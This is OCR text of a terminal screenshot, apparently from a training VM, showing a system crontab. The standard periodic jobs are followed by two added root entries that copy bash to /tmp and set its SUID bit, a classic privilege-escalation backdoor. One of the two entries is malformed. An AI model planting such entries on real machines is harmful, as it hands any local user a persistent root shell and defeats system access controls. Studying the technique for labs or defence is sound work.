 intern@mint-vm: ~
File Edit View Search Terminal Help
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
# You can also override PATH, but by default, newer versions inherit it from the environment
#PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name command to be executed
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.daily; }
47 6    * * 7   root    test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.weekly; }
52 6    1 * *   root    test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.monthly; }
#
* * * * root bash -c 'cp /bin/bash /tmp/rootbash; chmod +s /tmp/rootbash'
* * * * * root bash -c 'cp /bin/bash /tmp/rootbash; chmod +s /tmp/rootbash'
intern@mint-vm:~$